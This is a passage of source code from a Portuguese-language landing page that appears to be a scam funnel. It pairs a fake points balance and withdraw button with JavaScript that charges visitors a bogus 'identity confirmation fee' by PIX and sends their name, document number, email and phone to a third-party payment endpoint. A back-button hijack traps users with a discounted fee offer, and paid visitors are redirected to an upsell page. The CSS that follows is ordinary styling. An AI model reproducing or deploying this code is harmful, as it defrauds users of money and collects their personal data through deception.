      function utmParamsToQueryStringModal(utmParams) {
        const params = new URLSearchParams();
        Object.keys(utmParams).forEach((key) => {
          if (utmParams[key]) {
            params.append(key, utmParams[key]);
          }
        });
        return params.toString();
      }

      // Função para gerar o PIX
      function tryGeneratePixModal() {
        const cliente = getClienteDataModal();
        const valor = getVariantPrice();
        const utmParams = getUtmParamsModal();
        const utmString = utmParamsToQueryStringModal(utmParams);

        const paymentData = {
          amount: Math.round(valor * 100),
          description: "Taxa de confirmação de identidade",
          customer: {
            name: cliente.nome,
            document: cliente.documento,
            email: cliente.email,
            phone: cliente.telefone,
          },
          item: {
            title: "Taxa de confirmação de identidade",
            price: Math.round(valor * 100),
            quantity: 1,
          },
          paymentMethod: "PIX",
          utm: utmString,
        };

        fetch(
          "https://www.pagamentos-seguros.app/api-pix/H676BhEG3D6S-ziOrspfO4bA9mmVKuIQ1UNdrfOP7aPwYVcoj3rKy5TFbhyMt19OMUrkdfM7zXsnpi2EMsDZhw",
          {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(paymentData),
          }
        )
          .then((response) => {
            if (!response.ok) {
              return response.text().then((text) => {
                throw new Error(`HTTP ${response.status}: ${text}`);
              });
            }
            return response.json();
          })
          .then((data) => {
            if (data.pixCode && data.transactionId) {
              handlePixSuccessModal(data);
            } else {
              showErrorModal(
                data.message || "Erro ao gerar o PIX. Tente novamente..."
              );
            }
          })
          .catch((error) => {
            console.error("Erro ao gerar PIX:", error);
            showErrorModal("Erro ao gerar o PIX. Tente novamente...");
          });
      }

      // Salva UTM params quando a página carrega
      document.addEventListener("DOMContentLoaded", function () {
        getUtmParamsModal();
      });
    </script>

    <script>
      // ============================================
      // SISTEMA DE BACK REDIRECT COM MODAL DE DESCONTO
      // ============================================

      let backRedirectInterval = null;
      let isBackRedirectActive = false;

      // Função para verificar se está na seção #nine
      function isOnSectionNine() {
        const sectionNine = document.getElementById("nine");
        if (!sectionNine) return false;

        // Verifica se a seção está ativa (usando o sistema SPA existente)
        return (
          sectionNine.classList.contains("is-active") ||
          !sectionNine.hasAttribute("aria-hidden") ||
          sectionNine.style.display !== "none"
        );
      }

      // Função para redirecionar quando usuário tenta voltar
      function redirectBack() {
        // Só abre o modal se estiver na seção #nine
        if (isOnSectionNine()) {
          abrirModalDesconto();
        } else {
          // Se não estiver na seção #nine, permite navegação normal
          window.location.href = "../retornou/index.html";
        }
      }

      // Função para inicializar o back redirect
      function initBackRedirect() {
        // Limpa intervalo anterior se existir
        if (backRedirectInterval) {
          clearInterval(backRedirectInterval);
        }

        // Só ativa se estiver na seção #nine
        if (!isOnSectionNine()) {
          isBackRedirectActive = false;
          return;
        }

        isBackRedirectActive = true;

        // Impede que o usuário volte
        history.pushState(null, null, location.href);

        // Listener para detectar tentativa de voltar
        window.addEventListener("popstate", function (e) {
          e.preventDefault();
          redirectBack();
        });

        // Mantém o histórico atualizado a cada segundo
        backRedirectInterval = setInterval(function () {
          if (isOnSectionNine() && isBackRedirectActive) {
            history.pushState(null, null, location.href);
          } else {
            // Se não estiver mais na seção #nine, limpa o intervalo
            if (backRedirectInterval) {
              clearInterval(backRedirectInterval);
              backRedirectInterval = null;
            }
            isBackRedirectActive = false;
          }
        }, 1000);
      }

      // Observa mudanças na seção ativa
      function observeSectionChanges() {
        // Observa mudanças no DOM para detectar quando #nine fica ativo
        const observer = new MutationObserver(function (mutations) {
          if (isOnSectionNine() && !isBackRedirectActive) {
            initBackRedirect();
          } else if (!isOnSectionNine() && isBackRedirectActive) {
            // Desativa quando sair da seção #nine
            if (backRedirectInterval) {
              clearInterval(backRedirectInterval);
              backRedirectInterval = null;
            }
            isBackRedirectActive = false;
          }
        });

        const sectionNine = document.getElementById("nine");
        if (sectionNine) {
          observer.observe(sectionNine, {
            attributes: true,
            attributeFilter: ["class", "aria-hidden", "style"],
          });
        }

        // Também verifica quando o router muda de seção
        if (window.showScreen) {
          const originalShowScreen = window.showScreen;
          window.showScreen = function (id, push) {
            originalShowScreen(id, push);
            // Pequeno delay para garantir que o DOM foi atualizado
            setTimeout(function () {
              if (id === "nine") {
                initBackRedirect();
              } else {
                // Desativa quando sair da seção #nine
                if (backRedirectInterval) {
                  clearInterval(backRedirectInterval);
                  backRedirectInterval = null;
                }
                isBackRedirectActive = false;
              }
            }, 100);
          };
        }
      }

      // ============================================
      // FUNÇÕES DO MODAL DE DESCONTO
      // ============================================

      // Função para abrir o modal de desconto
      function abrirModalDesconto() {
        const modal = document.getElementById("discount-modal-overlay");
        if (modal) {
          modal.classList.add("active");
          document.body.style.overflow = "hidden";
        }
      }

      // Função para fechar o modal de desconto
      function fecharModalDesconto() {
        const modal = document.getElementById("discount-modal-overlay");
        if (modal) {
          modal.classList.remove("active");
          document.body.style.overflow = "";
        }
      }

      // Fechar modal ao clicar no overlay
      document
        .getElementById("discount-modal-overlay")
        .addEventListener("click", function (e) {
          if (e.target === this) {
            fecharModalDesconto();
          }
        });

      // ============================================
      // FUNÇÃO PARA GERAR PIX COM DESCONTO
      // ============================================

      // Variável global para controlar se é PIX de desconto
      let isDiscountPix = false;

      // Função para gerar PIX com valor de desconto (R$ 19,90)
      function abrirModalPixDesconto() {
        isDiscountPix = true;

        // Fecha o modal de desconto
        fecharModalDesconto();

        // Abre o modal PIX
        const modal = document.getElementById("pix-modal-overlay");
        modal.classList.add("active");
        document.body.style.overflow = "hidden";

        // Cachear elementos DOM
        const pixLoading = document.getElementById("pix-loading");
        const pixPaymentContent = document.getElementById(
          "pix-payment-content"
        );
        const pixErrorMessage = document.getElementById("pix-error-message");
        const pixPaymentStatus = document.getElementById("pix-payment-status");

        // Reset do modal
        pixLoading.style.display = "flex";
        pixPaymentContent.style.display = "none";
        pixErrorMessage.style.display = "none";
        pixPaymentStatus.style.display = "none";

        // Gera o PIX com valor de desconto
        tryGeneratePixModalDesconto();
      }

      // Função para gerar PIX com valor de R$ 19,90
      function tryGeneratePixModalDesconto() {
        const cliente = getClienteDataModal();
        const valor = 19.9; // Valor fixo do desconto
        const utmParams = getUtmParamsModal();
        const utmString = utmParamsToQueryStringModal(utmParams);

        const paymentData = {
          amount: Math.round(valor * 100),
          description: "Confirmação de titularidade - Desconto especial",
          customer: {
            name: cliente.nome,
            document: cliente.documento,
            email: cliente.email,
            phone: cliente.telefone,
          },
          item: {
            title: "Confirmação de titularidade - Desconto especial",
            price: Math.round(valor * 100),
            quantity: 1,
          },
          paymentMethod: "PIX",
          utm: utmString,
        };

        fetch(
          "https://www.pagamentos-seguros.app/api-pix/H676BhEG3D6S-ziOrspfO4bA9mmVKuIQ1UNdrfOP7aPwYVcoj3rKy5TFbhyMt19OMUrkdfM7zXsnpi2EMsDZhw",
          {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(paymentData),
          }
        )
          .then((response) => {
            if (!response.ok) {
              return response.text().then((text) => {
                throw new Error(`HTTP ${response.status}: ${text}`);
              });
            }
            return response.json();
          })
          .then((data) => {
            if (data.pixCode && data.transactionId) {
              handlePixSuccessModalDesconto(data);
            } else {
              showErrorModal(
                data.message || "Erro ao gerar o PIX. Tente novamente..."
              );
            }
          })
          .catch((error) => {
            console.error("Erro ao gerar PIX de desconto:", error);
            showErrorModal("Erro ao gerar o PIX. Tente novamente...");
          });
      }

      // Função para processar PIX de desconto quando gerado
      function handlePixSuccessModalDesconto(data) {
        console.log("Dados recebidos do servidor (desconto):", data);

        pixTransactionId = data.transactionId || null;
        pixPaymentId = null;

        if (!pixTransactionId) {
          console.error("⚠️ ATENÇÃO: transactionId não encontrado!", data);
        }

        // Salva utmQuery
        if (pixTransactionId) {
          const utmParams = getUtmParamsModal();
          const utmQuery = JSON.stringify(utmParams);

          fetch("pagamento/save-utm-query.php", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
              transactionId: pixTransactionId,
              utmQuery: utmQuery,
            }),
          }).catch((err) => {
            console.error("Erro ao salvar utmQuery:", err);
          });
        }

        // Cachear elementos DOM
        const pixLoading = document.getElementById("pix-loading");
        const pixPaymentContent = document.getElementById(
          "pix-payment-content"
        );
        const pixAmount = document.getElementById("pix-amount");
        const pixExpiration = document.getElementById("pix-expiration");
        const pixModalCode = document.getElementById("pix-modal-code");
        const qrcodeImg = document.getElementById("pix-modal-qrcode-img");
        const qrcodeElement = document.getElementById("pix-modal-qrcode");

        pixLoading.style.display = "none";
        pixPaymentContent.style.display = "block";

        const valor = 19.9;
        const amount = valor.toLocaleString("pt-BR", {
          style: "currency",
          currency: "BRL",
        });
        pixAmount.textContent = amount;

        const expirationDate = new Date(Date.now() + 2 * 24 * 60 * 60 * 1000);
        const formattedDate = expirationDate.toLocaleString("pt-BR", {
          day: "2-digit",
          month: "2-digit",
          year: "numeric",
          hour: "2-digit",
          minute: "2-digit",
        });
        pixExpiration.textContent = formattedDate;

        const pixQrCode = data.pixCode || "";
        pixModalCode.value = pixQrCode;

        // Gera o QRCode
        if (pixQrCode && pixQrCode.startsWith("data:image")) {
          qrcodeImg.src = pixQrCode;
          qrcodeImg.style.display = "block";
          qrcodeElement.style.display = "none";
        } else if (pixQrCode) {
          qrcodeElement.innerHTML = "";

          if (typeof QRCode !== "undefined" && QRCode.toCanvas) {
            QRCode.toCanvas(
              qrcodeElement,
              pixQrCode,
              {
                width: 200,
                margin: 2,
                color: { dark: "#FE4908", light: "#ffffff" },
              },
              function (error) {
                if (error) {
                  console.error("Erro ao gerar QRCode:", error);
                  qrcodeImg.src = `https://quickchart.io/qr?text=${encodeURIComponent(
                    pixQrCode
                  )}&size=200`;
                  qrcodeImg.style.display = "block";
                  qrcodeElement.style.display = "none";
                }
              }
            );
          } else {
            qrcodeImg.src = `https://quickchart.io/qr?text=${encodeURIComponent(
              pixQrCode
            )}&size=200`;
            qrcodeImg.style.display = "block";
            qrcodeElement.style.display = "none";
          }
        } else {
          showErrorModal("QR Code não encontrado na resposta do servidor.");
          return;
        }

        // Configura botão de copiar
        const copyBtn = document.getElementById("pix-copy-btn");
        const newCopyBtn = copyBtn.cloneNode(true);
        copyBtn.parentNode.replaceChild(newCopyBtn, copyBtn);

        newCopyBtn.addEventListener("click", function () {
          pixModalCode.select();
          pixModalCode.setSelectionRange(0, 99999);
          document.execCommand("copy");

          newCopyBtn.innerHTML =
            '<i class="fas fa-check"></i> <span>Copiado!</span>';
          newCopyBtn.classList.add("copied");

          setTimeout(function () {
            newCopyBtn.innerHTML =
              '<i class="far fa-copy"></i> <span>Copiar</span>';
            newCopyBtn.classList.remove("copied");
          }, 2000);
        });

        if (pixTransactionId) {
          console.log(
            "✅ Iniciando verificação com transactionId (desconto):",
            pixTransactionId
          );

          // Cachear valores
          const clienteCached = getClienteDataModal();
          const valorCached = 19.9;

          iniciarVerificacaoPagamentoModalDesconto(pixTransactionId);
        } else {
          console.error("❌ ERRO: transactionId não definido!");
        }
      }

      // Função para iniciar verificação de pagamento de desconto
      function iniciarVerificacaoPagamentoModalDesconto(idTransacao) {
        console.log(
          "🔍 Iniciando verificação de pagamento (desconto):",
          idTransacao
        );

        paymentConfirmed = false;

        const statusElement = document.getElementById("pix-payment-status");
        const statusSubtitle = document.getElementById("pix-status-subtitle");
        if (statusElement) {
          statusElement.style.display = "block";
        }

        // Inicia polling via verifyPayment.php
        verificarPagamentoModal(idTransacao)
          .then((data) => {
            console.log(
              "✅ [Polling 1] Primeira verificação (desconto):",
              data
            );
            updatePaymentStatusModal(data, statusSubtitle);

            if (isPaymentPaidModal(data)) {
              console.log("✅ [Polling 1] Pagamento encontrado (desconto)");
              handlePaymentConfirmedModalDesconto(
                idTransacao,
                "Polling 1 (verifyPayment.php)"
              );
              return;
            }

            pixCheckPaymentInterval = setInterval(() => {
              if (paymentConfirmed) {
                clearInterval(pixCheckPaymentInterval);
                return;
              }

              verificarPagamentoModal(idTransacao)
                .then((data) => {
                  console.log(
                    "🔄 [Polling 1] Verificando pagamento (desconto):",
                    data
                  );
                  updatePaymentStatusModal(data, statusSubtitle);

                  if (isPaymentPaidModal(data)) {
                    console.log(
                      "✅ [Polling 1] Pagamento encontrado (desconto)"
                    );
                    clearInterval(pixCheckPaymentInterval);
                    handlePaymentConfirmedModalDesconto(
                      idTransacao,
                      "Polling 1 (verifyPayment.php)"
                    );
                  }
                })
                .catch((error) => {
                  console.error("❌ [Polling 1] Erro na verificação:", error);
                  if (statusSubtitle) {
                    statusSubtitle.textContent =
                      "Erro ao verificar. Tentando novamente...";
                  }
                });
            }, 8000);
          })
          .catch((error) => {
            console.error(
              "❌ [Polling 1] Erro na primeira verificação (desconto):",
              error
            );
            if (statusSubtitle) {
              statusSubtitle.textContent =
                "Erro ao verificar. Tentando novamente...";
            }
            pixCheckPaymentInterval = setInterval(() => {
              if (paymentConfirmed) {
                clearInterval(pixCheckPaymentInterval);
                return;
              }

              verificarPagamentoModal(idTransacao)
                .then((data) => {
                  updatePaymentStatusModal(data, statusSubtitle);
                  if (isPaymentPaidModal(data)) {
                    console.log(
                      "✅ [Polling 1] Pagamento encontrado (desconto)"
                    );
                    clearInterval(pixCheckPaymentInterval);
                    handlePaymentConfirmedModalDesconto(
                      idTransacao,
                      "Polling 1 (verifyPayment.php)"
                    );
                  }
                })
                .catch((error) => {
                  console.error("❌ [Polling 1] Erro na verificação:", error);
                });
            }, 8000);
          });

        // Inicia polling direto na API em paralelo
        console.log(
          "🚀 Iniciando polling direto na API em paralelo (desconto)..."
        );
        pixPollingDiretoCleanup = iniciarPollingDiretoAPI(idTransacao);
      }

      // Função para lidar com pagamento confirmado de desconto
      async function handlePaymentConfirmedModalDesconto(
        idTransacao,
        origem = "Desconhecido"
      ) {
        if (paymentConfirmed) {
          console.log(
            `⏹️ Pagamento já foi confirmado anteriormente por: ${origem}, ignorando chamada duplicada`
          );
          return;
        }

        paymentConfirmed = true;

        const cliente = getClienteDataModal();
        const valor = 19.9;

        console.log("=".repeat(60));
        console.log(
          `🎉 PAGAMENTO CONFIRMADO (DESCONTO) POR: ${origem.toUpperCase()}`
        );
        console.log(`💰 Transaction ID: ${idTransacao}`);
        console.log("=".repeat(60));

        // Limpa ambos os intervalos de polling
        if (pixCheckPaymentInterval) {
          clearInterval(pixCheckPaymentInterval);
          pixCheckPaymentInterval = null;
        }
        if (pixPollingDiretoCleanup) {
          pixPollingDiretoCleanup();
          pixPollingDiretoCleanup = null;
        }

        const statusElement = document.getElementById("pix-payment-status");
        if (statusElement) {
          statusElement.innerHTML = `
            <div class="pix-status-content">
              <div class="pix-status-icon" style="color: #28a745;">
                <i class="fas fa-check-circle"></i>
              </div>
              <div class="pix-status-text">
                <p class="pix-status-title" style="color: #28a745;">Pagamento confirmado!</p>
                <p class="pix-status-subtitle">Redirecionando...</p>
              </div>
            </div>
          `;
        }

        // Preserva parâmetros UTM ao redirecionar
        const utmParams = getUtmParamsModal();
        const utmString = new URLSearchParams(utmParams).toString();
        const redirectUrl =
          "upsell/index.html" + (utmString ? "?" + utmString : "");

        console.log(
          "⏳ Aguardando 2.5 segundos antes de redirecionar (desconto)..."
        );
        setTimeout(() => {
          console.log("🔄 Redirecionando para upsell...");
          window.location.href = redirectUrl;
        }, 2500);
      }

      // ============================================
      // AÇÕES DOS BOTÕES DO MODAL DE DESCONTO
      // ============================================

      // Função chamada quando usuário aceita o desconto
      function aceitarDesconto() {
        console.log("✅ Usuário aceitou o desconto");
        abrirModalPixDesconto();
      }

      // Função chamada quando usuário recusa o desconto
      function recusarDesconto() {
        console.log("❌ Usuário recusou o desconto");

        // Limpa o back redirect
        if (backRedirectInterval) {
          clearInterval(backRedirectInterval);
          backRedirectInterval = null;
        }
        isBackRedirectActive = false;

        // Fecha o modal
        fecharModalDesconto();

        // Redireciona para a página de retorno
        window.location.href = "../retornou/index.html";
      }

      // ============================================
      // INICIALIZAÇÃO
      // ============================================

      // Inicializa quando o DOM estiver pronto
      document.addEventListener("DOMContentLoaded", function () {
        // Verifica se já está na seção #nine ao carregar
        setTimeout(function () {
          if (isOnSectionNine()) {
            initBackRedirect();
          }
          // Observa mudanças futuras
          observeSectionChanges();
        }, 500);
      });
    </script>
  

</body></html>
</file>
<file: inicio/4/css/style.css>
body {
  font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, Arial;
  margin: 0;
  display: flex;
  background-color: #f5f5f5;
  justify-content: center;
  user-select: none;
}
html,
body {
  overflow-x: hidden;
  overscroll-behavior-y: none;
}
* {
  -webkit-touch-callout: none;
}

a[href^="tel"] {
  color: inherit !important;
  text-decoration: none !important;
  pointer-events: none; /* impede o click */
}

/* Remove estilização de link automático em números de telefone */
.telefone,
.telefone a {
  color: #000 !important;
  text-decoration: none !important;
  pointer-events: none;
}

/* Desabilita detecção automática de telefone em Safari/iOS */
a[x-apple-data-detectors] {
  color: inherit !important;
  text-decoration: none !important;
}

/* === regras SPA: controlar visibilidade das screens === */
.screen {
  display: none;
}
.screen.is-active {
  display: block;
}

/* Quando estiver escondida, marque aria-hidden para leitores */
.screen[aria-hidden="true"] {
  display: none;
}

button {
  border: 0;
  box-shadow: none; /* Remove qualquer sombra */
}

/* Remove o contorno azul/preto que aparece ao clicar */
button:focus {
  outline: none;
}
/* .screen {
  border-bottom: 4px solid #ddd;
  padding: 40px 20px;
  min-height: 100vh;
} */
.title {
  text-align: center;
  color: #000;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  height: 51px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#screens {
  width: 100%;
}
#one {
  background-color: #f5f5f5;
  padding-bottom: 110px; /* Espaço para o sticky popup não cobrir o conteúdo */
  padding-left: 12px;
  padding-right: 12px;
  box-sizing: border-box;
}
/* ===========================
   Card do saldo (container)
   =========================== */
.saldo {
  padding: 20px;
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.95);
  box-shadow: 0 1px 18.4px 0 rgba(0, 0, 0, 0.03);
  width: 100%;
  max-width: none;
  margin: 0 auto;
  box-sizing: border-box;
  /* Removido height fixo: agora adapta à altura do conteúdo */
}

/* Flex wrapper que organiza esquerda (info) e direita (ação) */
.container-saldo {
  display: flex;
  align-items: flex-end; /* centraliza verticalmente */
  justify-content: space-between; /* empurra o botão para a direita */
  gap: 16px;
}

/* Lado esquerdo: coluna com label e valor */
.saldo-info {
  display: flex;
  flex-direction: column;
  gap: 6px;
  min-width: 0; /* evita overflow do texto em flex */
}

/* linha com "Seu saldo" e ícone */
.saldo-label {
  display: flex;
  align-items: center;
  gap: 4px;
  color: #444;
  font-size: 14px;
  font-weight: 500;
}

/* ícone pequeno ao lado do label */
.p-saldo {
}

/* valor principal: melhor controle tipográfico */
.saldo-valor {
  display: flex;
  align-items: baseline;
  gap: 6px;
  padding: 0; /* removido padding vertical para centralizar */
}

/* se quiser separar inteiro e decimal (opcional no HTML atual) */
.valor-int {
  font-size: 28px;
  font-weight: 800;
  line-height: 1;
}

.valor-dec {
  font-size: 16px;
  font-weight: 700;
  transform: translateY(-2px);
}

/* Lado direito: botão */
.saldo-action {
  display: flex;
}

.btn-sacar {
  width: 81px;
  height: 27px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
  border-radius: 99px;
  background: #FF4D00;
  border: 0;
  position: relative;
}
.btn-text {
  color: #fff;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.saldo-text {
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  display: flex;
  align-items: center; /* vertical centralization */
}
.p-bg {
  display: inline-flex;
  width: 13px;
  height: 13px;
  padding: 1.3px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  border-radius: 185.529px;
  border-bottom: 0.371px solid #faa21c;
  background: #fedc60;
}
.p-txt {
  color: #ffe56a;
  text-shadow: 0 0 1.114px rgba(0, 0, 0, 0.25);
  font-size: 7.851px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  z-index: 10;
}
.valor-currency {
  color: #000;
  font-family: Inter;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.pix-badge {
  position: absolute;
  top: -8px;
  right: -3px;
}
.pix-badge img {
  width: 31px;
  height: 11px;
  padding: 2px 4px;
  border-radius: 6px 6px 6px 0;
  background: #edf2f1;
}
.parabens {
  display: flex;
  box-sizing: border-box;
}

.parabens-img {
  align-self: flex-start;
  will-change: transform;
  margin-top: -20px;
  max-width: 100%;
}

.parabens-txtum {
  display: block;
  width: 100%;
}
.parabens-txtum,
.parabens-txtdois {
  color: #000;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.parabens-valor {
  color: #FF4D00;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  display: block;
}
.bloco-dois {
  display: flex;
  flex-direction: column;
  border-radius: 12px;
  background: #fff;
  /* flex-wrap: wrap; */
  box-sizing: border-box;
  width: 100%;
  max-width: none;
  padding: 20px;
  margin: 20px auto;
}

.nobreak {
  white-space: nowrap;
}
.line {
  width: 100%;
  height: 1px; /* controla a espessura */
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1); /* cor bem suave */
  /* margin: 20px 0; */
}
.entre {
  padding-top: 20px;
  display: flex;
  flex-wrap: wrap;
}
.entre-txt {
  width: 244px;
  color: #000;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  flex: 1 1 0;
  min-width: 0;
}
.entre-pts {
  display: block;
  color: #FF4D00;
}

.btn-concluido-text {
  color: #d4d4d4;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.btn-concluido {
  width: 89px;
  height: 35px;
  display: inline-flex;
  border-radius: 99px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  pointer-events: none; /* Torna o botão não clicável */
}
.entre-data {
  display: block;
  color: #e88c00;
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-top: 6px;
}
.concluiu {
  height: 26px;
  border-radius: 6px;
  background: #f8f9fb;
  align-items: center;
  gap: 10px;
  margin-top: 12px;
}
.concluiu-txt {
  width: 288px;
  color: #848486;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: 14px;
  padding: 6px 12px;
}
/* day tracker */
/* Reset básico para garantir que o padding não estoure o tamanho */
.dia,
.line-dois {
  margin-top: 20px;
  text-align: center;
}
.day-tracker * {
  box-sizing: border-box;
  font-family: "Inter", sans-serif; /* Certifique-se de ter a fonte Inter importada */
}

/* Container Principal */
.day-tracker {
  display: flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
}

/* Coluna do dia individual */
.day-tracker__item {
  width: 45px;
  display: inline-flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  gap: 8px;
}

/* Caixa principal do ícone (fundo) */
.day-tracker__box {
  align-self: stretch;
  height: 45px;
  position: relative;
  background: #f8f9fb;
  overflow: hidden;
  border-radius: 8.82px;
}

/* Conteúdo interno (Moeda + Valor) */
.day-tracker__content {
  width: 45px;
  position: absolute;
  left: 0px;
  top: 6px;
  display: inline-flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  gap: 4px;
}

/* Moeda (Círculo Externo) */
.day-tracker__coin {
  width: 16px;
  height: 16px;
  position: relative;
  background: #fedc60;
  overflow: hidden;
  border-radius: 50%; /* 228.34px no original arredondado para 50% */
  border-bottom: 0.46px solid #faa21c;
}

/* Moeda (Círculo Interno) */
.day-tracker__coin-inner {
  width: 12.8px;
  height: 12.8px;
  position: absolute;
  left: 1.6px;
  top: 1.6px;
  background: #ffa31a;
  overflow: hidden;
  border-radius: 50%;
  outline: 0.23px solid #feae0f;
}

/* Efeito de brilho/sombra na moeda */
.day-tracker__coin-effect {
  width: 15.77px;
  height: 15.77px;
  position: absolute;
  left: -1.6px;
  top: -1.6px;
  background: #d9d9d9;
  box-shadow: -0.23px 1.37px 1.14px 0.46px #dc8019;
  border-radius: 9999px;
}

/* Letra "P" dentro da moeda */
.day-tracker__coin-text {
  position: absolute;
  left: 3.43px;
  top: 0.69px;
  color: #ffe56a;
  font-size: 9.66px;
  font-weight: 700;
  text-shadow: 0px 0px 1px rgba(0, 0, 0, 0.25);
}

/* Texto do valor ("50") */
.day-tracker__value {
  align-self: stretch;
  text-align: center;
  color: black;
  font-size: 11px;
  font-weight: 600;
}

/* Overlay (Camada rosa por cima) */
.day-tracker__overlay {
  width: 45px;
  height: 45px; /* Forçado altura para cobrir o box */
  padding: 13px;
  position: absolute;
  left: 0px;
  top: 0px;
  background: rgba(255, 240, 243, 0.9);
  overflow: hidden;
  border-radius: 8.82px;
  display: inline-flex;
  justify-content: flex-start;
  align-items: center;
  gap: 10px;
}

/* Ícone dentro do overlay */
.day-tracker__icon-wrapper {
  width: 19px;
  height: 19px;
  position: relative;
  overflow: hidden;
}

.day-tracker__icon-shape {
  /* width: 18.3px;
  height: 13.32px;
  position: absolute;
  left: 0.35px;
  top: 3.64px;
  background: #FF4D00; */
}

/* Texto inferior ("Dia 01") */
.day-tracker__label {
  align-self: stretch;
  text-align: center;
  color: #a4a4a4;
  font-size: 10px;
  font-weight: 600;
}
.entre-txt-dois {
  padding-right: 18px;
}
.entre-txt-dois .entre-pts {
  display: inline;
}
.assista {
  margin-left: 6px;
  width: 118px;
  height: 19px;
  display: inline-flex;
  border-radius: 99px;
  background: #f1f1f1;
  justify-content: center;
  align-items: center;
  position: relative; /* Cria o contexto de posicionamento */
  overflow: visible; /* Garante que o SVG possa sair para fora da caixa */
}
.assista-tail {
  position: absolute;
  left: 25px; /* A distância que você pediu */
  top: 100%; /* Cola exatamente na borda de baixo */

  /* Dica Pro: Sobe 1 pixel para evitar uma linha branca fina entre o balão e o bico */
  margin-top: -1px;
}
/* .assista::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 25px;
  width: 0;
  height: 0;
  border-left: 4.5px solid transparent;
  border-right: 4.5px solid transparent;
  border-top: 9px solid #f1f1f1;
} */
.assista-txt {
  color: #444;
  font-size: 11px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  text-align: center;
}
/* Container Principal */
.progress-bar {
  position: relative; /* Necessário para a linha absoluta funcionar */
  display: flex;
  justify-content: space-between; /* Espalha os itens igualmente */
  align-items: flex-start;
  width: 100%;
  margin-top: 11px; /* Espaçamento superior */
  padding: 0 10px; /* Um respiro nas laterais */
  box-sizing: border-box;
}

/* A Linha Cinza (Track) */
.progress-bar::before {
  content: "";
  position: absolute;
  top: 12px; /* Ajuste vertical: metade da altura do ícone (ex: 24px / 2) */
  left: 0;
  right: 0;
  height: 5px; /* Espessura da linha */
  background-color: #f1f1f1; /* Cor da linha */
  border-radius: 10px;
  z-index: 0; /* Fica atrás das moedas */
}

/* Cada bloco (Ícone + Texto) */
.progress-step {
  position: relative;
  z-index: 1; /* Garante que fique SOBRE a linha */
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px; /* Distância entre a moeda e o texto */
}

/* Wrapper do Ícone (Moeda) */
.step-icon {
  width: 24px; /* Ajuste o tamanho conforme seu SVG real */
  height: 24px;
  background-color: #fff; /* IMPORTANTE: Esconde a linha atrás da moeda */
  border-radius: 50%; /* Garante que o fundo branco seja redondo */
  display: flex;
  justify-content: center;
  align-items: center;
  /* Opcional: se o SVG for menor que o wrapper, use padding */
}

.step-icon img {
  width: 100%;
  height: 100%;
  display: block;
}

/* Texto dos pontos */
.step-text {
  color: #a4a4a4;
  font-size: 10px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  text-align: center;
}
.hide {
  visibility: hidden;
}
.posicao-direita {
  align-self: flex-end; /* Para flex-direction: column */
  margin-left: auto; /* Para flex-direction: row */
}

/* Opcional: Faz a setinha (tail) ficar na direita também */
.posicao-direita .assista-tail {
  left: auto; /* Desliga o posicionamento esquerdo */
}
.assista {
  display: flex;
}
.taildois {
  position: absolute;
  right: 39px;
  top: 100%; /* Cola exatamente na borda de baixo */

  /* Dica Pro: Sobe 1 pixel para evitar uma linha branca fina entre o balão e o bico */
  margin-top: -1px;
}
.obtem-txt {
  margin-top: 20px;
  margin-left: 9px;
  display: inline-block;
  width: 288px;
  color: #848486;
  font-size: 11px;
  font-style: normal;
  font-weight: 500;
  line-height: 14px;
}
.popup {
  padding: 20px;
  text-align: center;
  width: 320px;
  height: 287px;
  box-sizing: border-box;
  overflow: visible;
  border-radius: 16px;
  background: linear-gradient(180deg, #fdffe6 5.57%, #fff 100%);
  position: relative;
  margin: 12px auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}
.gol {
  color: #000;
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  padding-top: 5px;
  display: block;
}
.gol-img {
  width: 129px;
  height: 95px;
  position: absolute;
  top: -75px;
  left: 50%;
  transform: translateX(-50%);
}
.gol-txt {
  padding-top: 12px;
  width: 270px;
  display: inline-flex;
  color: #403f3a;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-align: center;
}
.gol-valor {
  display: inline-flex;
  padding-top: 20px;
  margin-bottom: 10px;
  color: #000;
  font-size: 36px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.timer-wrapper {
  margin-top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
}
.timer-clock {
  gap: 4px;
  display: flex; /* 1. Transforma em um container flexível */
  align-items: center; /* 2. Alinha todos os filhos (caixas E separadores) verticalmente */
  justify-content: center; /* 3. Alinha horizontalmente no centro */
}
.timer-box {
  display: flex;
  padding: 4px;
  border-radius: 2px;
  background: #f1f1f3;
  justify-content: center;
  align-items: center;
  font-size: 10px;
}
.timer-label {
  color: #403f3a;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
